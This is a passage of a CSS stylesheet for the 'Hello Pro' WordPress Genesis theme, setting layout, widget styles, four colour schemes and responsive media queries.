--------------------------------------------- */

.hello-pro-portfolio {
	float: left;
	padding: 0 30px 30px;
	width: 100%;
}

.hello-pro-portfolio .portfolio:nth-of-type(3n+1) {
	clear: left;
}

.single-portfolio .content {
	text-align: center;
}

.portfolio-featured-image img {
	background: #f5f5f5 none repeat scroll 0 0;
	border: 1px solid #999;
	padding: 5px;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.hello-pro-portfolio .entry,
.single-portfolio .entry {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol li,
.entry-content ul li {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.content .entry-header .entry-meta {
	clear: both;
	color: #999;
	font-size: 12px;
	line-height: 2;
	margin: 0 0 25px 0;
	overflow: hidden;
	padding-left: 0;
	text-transform: uppercase;
	border-top: 1px solid #ccc;
}

.content > article:first-child .entry-header .entry-meta {
	border-top: none !important;
}

.content .entry-header .entry-meta a {
	font-weight: 700;
}

.content .entry-header .entry-meta .entry-comments-link {
	float: right;
	font-size: 11px;
	padding: 0 10px;
	text-transform: uppercase;
	width:  200px;
	text-align: center;
}

.content .entry-header .entry-meta .entry-comments-link a {
	color: #fff;
	padding-left: 10px;
}

.entry-footer .entry-tags {
	margin-left: 4px;
	padding-left: 10px;
}


/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #f5f5f5;
	margin-bottom: 30px;
	padding: 30px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	font-size: 14px;
	margin: 0;
	padding-top: 5px;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination {
	font-size: 16px;
	padding: 30px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	line-height: 2;
	margin-bottom: 4px;
	padding: 8px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	text-decoration: none;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 16px;
	margin-bottom: 40px;
	overflow: hidden;
}

.entry-comments .comment-author {
	font-weight: 700;
	margin: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 30px;
	overflow: hidden;
}

.comment-list li.depth-1,
.ping-list li.depth-1 {
	margin: 30px 0;
}

.comment-list li li {
	margin-right: -1px;
}

.comment {
	border-right: none;
}

.comment-header,
.ping-list .comment-meta {
	background-color: #eee;
	color: #000;
	float: left;
	font-weight: 700;
	padding: 30px;
	width: 100%;
}

.comment-list cite,
.ping-list cite,
.says {
	display: inline-block;
}

.comment-header .comment-meta a,
.comment-metadata a {
	font-size: 12px;
	font-weight: 300;
	color: #333;
}

.comment-content {
	clear: both;
	padding: 48px;
}

.comment-content p,
.comment-header p.comment-meta {
	margin: 0;
}

.comment .avatar {
	margin-right: 10px;
}

.alt,
.even {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

.comment-reply {
	font-size: 16px;
	padding: 0 48px 48px;
}

.entry-pings .reply {
	display: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}

/* Widgets
------------------------------------------------------ */

.widget {
	word-wrap: break-word;
}

.widget li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	text-align: left;
}

.widget ol > li {
	background-image: none;
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ul > li {
	text-indent: 0;
}

.widget ul > li {
	list-style-position: outside;
	padding: 0 0 0 16px;
}

.widget ol > li:last-child,
.widget ul > li:last-child {
	margin-bottom: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.widget_calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 6px 0 0;
	text-align: right;
}


/*
Sidebars
-------------------------------------------------------------- */

.sidebar {
	display: inline;
	font-size: 16px;
	padding: 15px;
}

.sidebar p {
	margin-bottom: 16px;
}

.sidebar p:last-child,
.sidebar ul {
	margin-bottom: 0;
}

.sidebar li,
.sidebar .more-from-category a {
	background: url(images/icon-li.png) no-repeat 0 7px;
	background-size: 8px 8px;
	margin-bottom: 6px;
	padding: 0 0 6px 16px;
}

.sidebar .more-from-category {
	padding-top: 6px;
}

.sidebar .widget {
	margin-bottom: 0;
	padding: 0 0 30px;
	word-wrap: break-word;
}

.sidebar .widget:last-child {
	margin-bottom: 0 !important;
}

.sidebar .search-form {
	width: 100%;
}

/*
Enews Plugin
-----------------------------------------------------------------*/

.enews input {
	margin-bottom: 5px;
	width: 100%;
}

.home-cta .enews {
	padding-top: 20px;
}

.home-cta .enews h4,
.home-cta .enews p {
	width: 43%;
	float: left;
	clear: none;
	font-family: "Comfortaa",cursive;
	font-size: 28px;
	margin-right: 2%;
	text-align: center;
	text-transform: uppercase;
}

.home-cta .enews form {
	width: 55%;
	float: left;
	clear: none;
	margin-bottom: 0;
}

.home-cta .enews input,
.home-cta .enews select,
.home-cta .enews textarea {
	float: left;
	width: 24%;
	clear: none;
	margin-right: 1%;
	margin-bottom: 10px;
}


/*
Footer Widgets
------------------------------------------------------------------ */

.footer-widgets {
	clear: both;
	font-size: 16px;
}

.footer-widgets .wrap {
	overflow: hidden;
	padding: 60px 30px 30px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	padding: 0 2.8%;
	width: 33.3333333333%;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets-1 .textwidget {
	text-align: center;
}

.footer-widgets .widget {
	margin-bottom: 30px;
	word-wrap: break-word;
}

.footer-widgets li {
	background: url(images/icon-li-footer.png) no-repeat 0 7px;
	background-size: 8px 8px;
}

.footer-widgets .search-form {
	width: 100%;
}


/*
Site Footer
------------------------------------------------------------------ */

.site-footer {
	color: #fff;
	font-size: 12px;
	padding: 20px 0;
	text-align: center;
}

.site-footer a {
	color: #333;
}

.site-footer p {
	margin: 0;
}


/*
Theme Colors
------------------------------------------------------------------------------- */

/*********** GRAY (Default Styles) ***********/

a,
.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	color: #4a85a0;
}

a:hover {
	color: #4a85a0;
}

body.home .genesis-nav-menu a {
	color: #fff;
}

.genesis-nav-menu a {
	color: #4a85a0;
}

body.home .genesis-nav-menu a:hover {
	color: #4a85a0;
}

.genesis-nav-menu a:hover {
	color: #4a85a0;
}

.genesis-nav-menu .current-menu-item > a {
	color: #4a85a0;
}


.content .entry-header .entry-meta .entry-comments-link,
.archive-pagination li a,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #4a85a0;
	color: #fff;
}
.enews-widget input[type="submit"] {
	background-color: #e4b66d;
	color: #fff;
}
.enews-widget input[type="submit"]:hover {
	background-color: #cfd9ec;
}
.archive-pagination li a:hover,
.archive-pagination li.active a,
a:hover.button,
button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"]
{
	background-color: #cfd9ec;
	color: #fff;
}

.highlight {
	background-color: #4a85a0;
}

.top {
	background: #4a85a0 url('images/bg-gray-header-diamonds-right.jpg') center right no-repeat;
	background-size: cover;
	width: 100%;
	padding: 10px 0 0 0;
	margin: 0;
	color: #fff;
}

.top h1,
.top h2,
.top h3,
.top h4,
.top h5,
.top h6 {
	color: #fff;
	text-transform: uppercase;
	font-weight: 300;
}

.home-cta {
	background-color: #4a85a0;
	color: #fff;
	float: left;
	padding: 0 0;
	width: 100%
}

.home-headline {
	/*background-color: #ffe5bb;*/
	background-color: #dee9ef;
	width: 100%;
	float: left;
	clear: both;
}

.home-image .green,
.home-image .orange {
	display: none;
}

.home-cta .optin {
	/*color: #4a85a0;  // darker blue-gray*/
}

.bottom {
	background: #f0f0f0 url('images/bg-gray-main-background-pattern.jpg') top center repeat;
	background-attachment: fixed;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}


.home-testimonial {
	background: #4a85a0;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.home-testimonial h1,
.home-testimonial h2,
.home-testimonial h3,
.home-testimonial h4,
.home-testimonial h5,
.home-testimonial h6,
.home-testimonial p,
.home-testimonial {
	color: #fff;
}

.site-footer {
	background: #7b8bab url('images/bg-gray-footer-background-pattern.jpg') top center repeat;
}

.footer-widgets {
	background-color: #4a85a0;
	clear: both;
	font-size: 16px;
}

.footer-widgets .widget-title,
.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6,
.footer-widgets p,
.footer-widgets {
	color: #fff;
}

.home-headline h1 {
	color: #fff;
}

.content {
	background: #fff;
}

.site-inner {
	background: none;
}

.site-header {
	display: block;
	position: fixed;
	z-index: 1;
}

.site-header.sticky {
	border-bottom: 2px solid #4a85a0;
}

.sidebar-primary {
	border: 1px solid #4a85a0;
}

.sidebar-primary .widget {
	/*border-top: 1px solid #4a85a0;*/
}

.sidebar-primary .widget .widget-title {
	background-color: #4a85a0;
}

.sidebar-primary .widget p.color {
	color: #4a85a0;
}

.sidebar-primary .widget input[type="submit"],
.sidebar-primary .widget .button {
	background-color: #4a85a0;
}

.sidebar-primary .widget input[type="submit"]:hover,
.sidebar-primary .widget .button:hover {
	background-color: #4a85a0;
}

.content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.footer-widgets a,
.site-footer a {
	color: #fff;
}

.footer-widgets a:hover,
.site-footer a:hover {
	color: #4a85a0;
}


/*********** GREEN ***********/
.hello-pro-green a {
	color: #7fa2a3;
	text-decoration: none;
}

.hello-pro-green a:hover {
	color: #d6df5e;
}

.hello-pro-green .genesis-nav-menu a {
	color: #333;
}

.hello-pro-green .genesis-nav-menu a:hover,
.hello-pro-green .genesis-nav-menu li.current_page_item a {
	color: #7fa2a3;
}

.hello-pro-green .site-title a {
	color: #7fa2a3;
}

.hello-pro-green .site-title a:hover {
	color: #d6df5e;
}

.hello-pro-green .site-header.sticky {
	border-bottom: 2px solid #7fa2a3;
}

.home.hello-pro-green .top {
	background: url('images/bg-green-diamond-background.jpg') top center repeat;
	color: #000;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	position:relative;
}

.hello-pro-green .top h1,
.hello-pro-green .top h2,
.hello-pro-green .top h3,
.hello-pro-green .top h4,
.hello-pro-green .top h5,
.hello-pro-green .top h6,
.hello-pro-green .top p,
.hello-pro-green .top {
	color: #000;
}

.hello-pro-green button, .hello-pro-green input[type="button"], .hello-pro-green input[type="reset"], .hello-pro-green input[type="submit"], .hello-pro-green .button, .hello-pro-green .entry-content .button {
	background-color: #d6df5e;
	border: medium none;
	border-radius: 5px;
	box-shadow: none;
	color: #000;
	cursor: pointer;
	padding: 10px 20px;
	text-transform: uppercase;
	width: auto;
}

.hello-pro-green button:hover,
.hello-pro-green input:hover[type="button"],
.hello-pro-green input:hover[type="reset"],
.hello-pro-green input:hover[type="submit"],
.hello-pro-green .button:hover,
.hello-pro-green .entry-content .button:hover {
	background-color: #d4f2f3;
	border: none;
	text-decoration: none;
	color: #000;
}

.hello-pro-green .home-cta {
	background-color: #7fa2a3;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-green .home-cta h1,
.hello-pro-green .home-cta h2,
.hello-pro-green .home-cta h3,
.hello-pro-green .home-cta h4,
.hello-pro-green .home-cta h5,
.hello-pro-green .home-cta h6,
.hello-pro-green .home-cta p,
.hello-pro-green .home-cta {
	color: #fff;
}

.hello-pro-green .home-headline {
	background-color: #cfd9ec;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-green .home-headline h1,
.hello-pro-green .home-headline h2,
.hello-pro-green .home-headline h3,
.hello-pro-green .home-headline h4,
.hello-pro-green .home-headline h5,
.hello-pro-green .home-headline h6,
.hello-pro-green .home-headline p,
.hello-pro-green .home-headline {
	color: #000;
}

.hello-pro-green .highlight {
	background-color: #7fa2a3;
	color: #fff !important;
}

.hello-pro-green .home-cta .optin {
	/*color: #4a85a0;  // darker blue-gray*/
}

.hello-pro-green .bottom {
	background: url(images/bg-green-diamond-background-grey.jpg) top center;
	background-attachment: fixed;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}

.hello-pro-green .home-testimonial {
	background: #D4F2F3;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-green .home-testimonial h1,
.hello-pro-green .home-testimonial h2,
.hello-pro-green .home-testimonial h3,
.hello-pro-green .home-testimonial h4,
.hello-pro-green .home-testimonial h5,
.hello-pro-green .home-testimonial h6,
.hello-pro-green .home-testimonial p,
.hello-pro-green .home-testimonial {
	color: #000;
}

.hello-pro-green .sidebar-primary {
	border: 1px solid #8aabac;
}

.hello-pro-green .sidebar-primary .widget {
	border-top: 1px solid #8aabac;
}

.hello-pro-green .sidebar-primary .widget .widget-title {
	background-color: #d6df5e;
}

.hello-pro-green .sidebar-primary .widget p.color {
	color: #8aabac;
}

.hello-pro-green .sidebar-primary .widget input[type="submit"],
.hello-pro-green .sidebar-primary .widget .button {
	background-color: #8aabac;
	color: #fff;
}

.hello-pro-green .sidebar-primary .widget input[type="submit"]:hover,
.hello-pro-green .sidebar-primary .widget .button:hover {
	background-color: #d6df5e;
	color: #000;
}

.hello-pro-green .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.hello-pro-green .entry-title {
	line-height: 1;
	margin-bottom: 20px;
}

.hello-pro-green .entry-title a,
.hello-pro-green .sidebar .widget-title a {
	color: #333;
}

.hello-pro-green .entry-title a:hover,
.hello-pro-green .footer-widgets .entry-title a:hover {
	color: #7fa2a3;
	text-decoration: none;
}

.hello-pro-green .site-footer {
	background: #799a9c url('images/bg-green-diamond-background.jpg') top center repeat;
}

.hello-pro-green .site-footer,
.hello-pro-green .site-footer a {
	color: #000;
}

.hello-pro-green .site-footer a:hover {
	color: #7fa2a3;
}

.hello-pro-green .content .entry-header .entry-meta .entry-comments-link {
	background-color: #7fa2a3;
	color: #fff;
	float: right;
	font-size: 11px;
	padding: 0 10px;
	text-transform: uppercase;
	width:  200px;
	text-align: center;
}


.hello-pro-green .archive-pagination li a {
	background-color: #7fa2a3;
}

.hello-pro-green .archive-pagination li a:hover,
.hello-pro-green .archive-pagination li.active a {
	background-color: #d6df5e;
}

.hello-pro-green .footer-widgets {
	background-color: #7fa2a3;
	color: #fff;
	clear: both;
	font-size: 16px;
}

.hello-pro-green .footer-widgets a {
	color: #fff;
}

.hello-pro-green .site-footer a:hover,
.hello-pro-green .footer-widgets a:hover {
	color: #7fa2a3;
}


/*********** ORANGE ***********/

.hello-pro-orange .site-title a {
	color: #f17817;
}

.hello-pro-orange .site-title a:hover {
	color: #e05426;
}

.hello-pro-orange .genesis-nav-menu a {
	color: #333;
}

.hello-pro-orange a,
.hello-pro-orange .entry-title a:hover,
.hello-pro-orange .footer-widgets .entry-title a:hover,
.hello-pro-orange .genesis-nav-menu a:hover,
.hello-pro-orange .genesis-nav-menu li.current_page_item a {
	color: #f17817;
}

.hello-pro-orange a:hover {
	color: #ecd2bd;
}

.hello-pro-orange .top h1,
.hello-pro-orange .top h2,
.hello-pro-orange .top h3,
.hello-pro-orange .top h4,
.hello-pro-orange .top h5,
.hello-pro-orange .top h6,
.hello-pro-orange .top p,
.hello-pro-orange .top {
	color: #000;
}

.hello-pro-orange .enews-widget input[type="submit"],
.hello-pro-orange .content .entry-header .entry-meta .entry-comments-link,
.hello-pro-orange .archive-pagination li a,
.hello-pro-orange a.button,
.hello-pro-orange button,
.hello-pro-orange input[type="button"],
.hello-pro-orange input[type="reset"],
.hello-pro-orange input[type="submit"] {
	background-color: #f17817;
	color: #fff;
}

.hello-pro-orange .archive-pagination li a:hover,
.hello-pro-orange .archive-pagination li.active a,
.hello-pro-orange a:hover.button,
.hello-pro-orange button:hover,
.hello-pro-orange input:hover[type="button"],
.hello-pro-orange input:hover[type="reset"],
.hello-pro-orange input:hover[type="submit"],
.hello-pro-orange .highlight {
	background-color: #ecd2bd;
	color: #000;
}

.hello-pro-orange .home-welcome i.logo-brandid:before {
	color: #000;
}

.hello-pro-orange .top {
	background: url(images/bg-orange-hexagon-background.jpg) top center;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
}


.hello-pro-orange .home-cta {
	background-color: #606163;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-orange .home-cta h1,
.hello-pro-orange .home-cta h2,
.hello-pro-orange .home-cta h3,
.hello-pro-orange .home-cta h4,
.hello-pro-orange .home-cta h5,
.hello-pro-orange .home-cta h6,
.hello-pro-orange .home-cta p,
.hello-pro-orange .home-cta {
	color: #fff;
}


.hello-pro-orange .home-headline {
	background-color: #ecd2bd;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-orange .home-headline h1,
.hello-pro-orange .home-headline h2,
.hello-pro-orange .home-headline h3,
.hello-pro-orange .home-headline h4,
.hello-pro-orange .home-headline h5,
.hello-pro-orange .home-headline h6,
.hello-pro-orange .home-headline p,
.hello-pro-orange .home-headline {
	color: #000;
}

.hello-pro-orange .bottom {
	background: url('images/bg-orange-hexagon-background-grey.jpg') top center;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}

.hello-pro-orange .home-testimonial {
	background: #f17817;
	color: #fff;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-orange .home-testimonial h4 {
	color: #fff;
}

.hello-pro-orange .site-header {
	background: #fff;
	margin: 0 auto;
	width: 100%;
}

.hello-pro-orange .site-header.sticky {
	border-bottom: 2px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary {
	border: 1px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget {
	border-top: 1px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget .widget-title {
	background-color: #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget p.color {
	color: #f17817;
}

.hello-pro-orange .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.hello-pro-orange .site-footer {
	background: url('images/bg-orange-hexagon-background.jpg') top center;
	color: #333;
}

.hello-pro-orange .footer-widgets {
	background-color: #606163;
	color: #fff;
	clear: both;
	font-size: 16px;
}


/*********** PURPLE ***********/

.hello-pro-purple .site-title a {
	color: #880186;
}

.hello-pro-purple .site-title a:hover {
	color: #c35436;
}

.hello-pro-purple .genesis-nav-menu a {
	color: #333;
}

.hello-pro-purple a,
.hello-pro-purple .entry-title a:hover,
.hello-pro-purple .footer-widgets .entry-title a:hover,
.hello-pro-purple .genesis-nav-menu a:hover,
.hello-pro-purple .genesis-nav-menu li.current_page_item a {
	/*color: #f440c2;*/
	color: #880186;
}

.hello-pro-purple a:hover {
	color: #880186;
}

.hello-pro-purple .enews-widget input[type="submit"],
.hello-pro-purple .content .entry-header .entry-meta .entry-comments-link,
.hello-pro-purple .archive-pagination li a,
.hello-pro-purple a.button,
.hello-pro-purple button,
.hello-pro-purple input[type="button"],
.hello-pro-purple input[type="reset"],
.hello-pro-purple input[type="submit"] {
	background-color: #c35436;
	color: #fff;
}

.hello-pro-purple .archive-pagination li a:hover,
.hello-pro-purple .archive-pagination li.active a,
.hello-pro-purple a:hover.button,
.hello-pro-purple button:hover,
.hello-pro-purple input:hover[type="button"],
.hello-pro-purple input:hover[type="reset"],
.hello-pro-purple input:hover[type="submit"] {
	background-color: #dc603e;
	color: #fff;
}

.hello-pro-purple .highlight {
	background-color: #c35436;
}

.hello-pro-purple .home-welcome i.logo-brandid:before {
	color: #fff;
}

.hello-pro-purple .top {
	background: #98312b url('images/bg-purple-red-background.jpg') top center repeat;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	color: #fff;
}

.hello-pro-purple .top h1 {
	color: #fff;
}

.hello-pro-purple .home-cta {
	background: #47194a;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-purple .home-cta h1,
.hello-pro-purple .home-cta h2,
.hello-pro-purple .home-cta h3,
.hello-pro-purple .home-cta h4,
.hello-pro-purple .home-cta h5,
.hello-pro-purple .home-cta h6,
.hello-pro-purple .home-cta p,
.hello-pro-purple .home-cta {
	color: #fff;
}

.hello-pro-purple .home-headline {
	background-color: #880186;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-purple .home-image .green,
.hello-pro-purple .home-image .orange {
	display: none;
}

.hello-pro-purple .bottom {
	background: url('images/bg-purple-main-background.jpg') top center;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}


.hello-pro-purple .home-testimonial {
	background: #c35436;
	color: #fff;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-purple .home-testimonial h4 {
	color: #fff;
}

.hello-pro-purple .site-footer {
	background: #320838 url('images/bg-purple-darkpurple-background.jpg') top center repeat;
}

.hello-pro-purple .footer-widgets {
	background-color: #3a0940;
	color: #fff;
	clear: both;
	font-size: 16px;
}

.hello-pro-purple .site-footer a,
.hello-pro-purple .footer-widgets a {
	color: #fff;
}

.hello-pro-purple .site-footer a:hover,
.hello-pro-purple .footer-widgets a:hover {
	color: #dc603e;
}

.hello-pro-purple .home-headline h1 {
	color: #fff;
}

.hello-pro-purple .content {
	background: #fff;
}

.hello-pro-purple .site-inner {
	background: none;
}

.hello-pro-purple .site-header {
	background: #fff;
	margin: 0 auto;
	width: 100%;
}

.hello-pro-purple .site-header.sticky {
	border-bottom: 2px solid #940592;
}

.hello-pro-purple .sidebar-primary {
	border: 1px solid #940592;
}

.hello-pro-purple .sidebar-primary .widget {
	border-top: 1px solid #940592;
}

.hello-pro-purple .sidebar-primary .widget .widget-title {
	background-color: #c35436;
	color: #fff;
}

.hello-pro-purple .sidebar-primary .widget p.color {
	color: #940592;
}

.hello-pro-purple .sidebar-primary .widget input[type="submit"],
.hello-pro-purple .sidebar-primary .widget .button {
	background-color: #940592;
}

.hello-pro-purple .sidebar-primary .widget input[type="submit"]:hover,
.hello-pro-purple .sidebar-primary .widget .button:hover {
	background-color: #c35436;
}

.hello-pro-purple .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}


/*
Media Queries
------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.search-form input[type="search"] {
		background-image: url(images/icon-search@2x.png);
	}

	.content .entry-header .entry-meta .entry-comments-link a {
		background-image: url(images/icon-comments@2x.png)
	}

	.sidebar li {
		background-image: url(images/icon-li@2x.png);
	}

	.footer-widgets li {
		background-image: url(images/icon-li-footer@2x.png);
	}

	.content #genesis-responsive-slider .flex-direction-nav li a {
		background-image: url(images/icon-direction-nav@2x.png);
	}

	.content #genesis-responsive-slider .flex-control-nav li a {
		background-image: url(images/icon-control-nav@2x.png);
	}

	.genesis-nav-menu > .rss > a {
		background-image: url(images/icon-rss@2x.png);
	}

	.genesis-nav-menu > .twitter > a {
		background-image: url(images/icon-twitter-nav@2x.png);
	}

}

@media only screen and (max-width: 1200px) {
	
	div.home-headline div.headline-img {
		width: 33%;
		margin: 50px 0px 0px 20px;
	}

	.site-header.sticky .genesis-nav-menu a {
		padding: 20px 12px;
	}

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}

	.content {
		width: 660px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.breadcrumb {
		margin: -30px -40px 30px;
	}

	.content {
		padding: 30px 40px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding: 38px 12px 40px;
	}

	.content #genesis-responsive-slider .flex-control-nav,
	.content #genesis-responsive-slider .flex-direction-nav li a,
	.content #genesis-responsive-slider .flex-direction-nav li a.prev {
		display: none;
	}

	.site-title {
		border-bottom: 0 solid #999;
	}

	.title-area {
		width: 100%;
	}

	.site-header .widget-area {
		width: 100%;
	}

	.header-image .title-area,
	.header-image .site-title,
	.header-image .site-title a {
		float: none;
		margin: 0 auto;
	}

	.header-image .sticky .site-title, .header-image .sticky .site-title a {
		float: none;
		margin: 0 auto;
		max-width: 205px;
	}

	.title-area p {
		display: block;
		text-align: center;
		margin: 0 auto 0 !important;
		width: 70%;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-header .search-form,
	.site-header hgroup,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a,
	.site-header .genesis-nav-menu a {
		padding: 16px;
	}

	.site-header .widget-area .widget-title,
	.site-header .widget-area .textwidget {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

}

@media only screen and (max-width: 1023px) {
	div.home-headline div.headline-img {
		width: auto;
		margin: 20px 0px 0px 10px;
		text-align:center;
		float: none;
	}
	div.home-headline div.textwidget .lc-button {
		margin: -9px 20px 20px 50px;
	}
	div.home-headline div.headline-text {
		float: none;
		width: auto;
		margin: 10px 0px;
		text-align:center;
	}
	div.home-headline div.headline-text h4.widget-title {
		text-align:center;
	}
	.site-inner,
	.wrap {
		max-width: 768px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}

	.content,
	.sidebar-primary,
	.sidebar-secondary,
	.site-header .widget-area,
	.title-area,
	.wrap {
		width: 100%;
	}

	.hello-pro-landing .site-inner {
		width: 100%;
		margin: 0 2%;
	}

	.content #genesis-responsive-slider .slide-excerpt {
		display: none;
	}

	.top .home-welcome,
	.top .home-image {
		height: 450px;
	}

	.home-welcome h1 {
		font-size: 38px;
	}

	.home-image .textwidget img {
		position: absolute;
		bottom: 0;
		right: 0;
	}

	.hello-pro-home .home-headline .widget {
		padding-left: 30px;
		padding-right: 30px;
	}

	.comment-list li.depth-1,
	.ping-list li.depth-1 {
		margin: 30px 0;
	}

	.site-header.sticky .genesis-nav-menu a {
		padding: 16px;
	}

	.home-cta .enews h4,
	.home-cta .enews p {
		width: 100%;
		clear: both;
		margin: 0;
		text-align: center;
	}

	.home-cta .enews form {
		width: 100%;
		clear: both;
		margin: 0;
	}

	.home-cta .enews {
		padding-top: 0;
		width: 70%;
		margin: 0 auto 0;
	}

	.home-cta .enews input,
	.home-cta .enews select,
	.home-cta .enews textarea {
	  float: left;
	  width: 32%;
	  clear: none;
	  margin-right: 1%;
	  margin-bottom: 10px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 100%;
		margin: 0;
	}

}

@media only screen and (max-width: 800px) {
	div.home-headline div.headline-text p {
		margin-bottom: 24px;
	}
	body.home .genesis-nav-menu a {
		color: #222;
	}
	body.home div.site-container {
		background-color: #f2f2f2;
	}
	.site-header.admin-loggedin.active {
		top: 0;
		position: absolute;
	}

	.site-header {
		position: absolute;
	}

	.site-inner,
	.wrap {
		max-width: 630px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}
	main.content div.top {
	    display: none;
	}
	.five-sixths,
	.four-sixths,
	.home-middle .widget,
	.home-top .widget,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.hello-pro-portfolio .portfolio,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.header-widget-area {
		margin: 10px 0;
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.genesis-nav-menu.responsive-menu li a,
	.genesis-nav-menu.responsive-menu li a:hover {
		border: none;
		display: block;
		line-height: 1;
		padding: 16px;
		text-transform: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f140";
		float: right;
		font: normal 20px/1 'dashicons';
		height: 20px;
		padding: 12px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f142";
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background-color: #f7f7f7;
		border: none;
		left: auto;
		opacity: 1;
		padding-left: 20px;
		position: relative;
		width: 100%;
		z-index: 99;
	}

	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		padding: 12px 16px;
		position: relative;
		text-transform: none;
		width: 100%;
	}

	.genesis-nav-menu.responsive-menu .current-menu-item > a,
	.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		color: #666;
	}

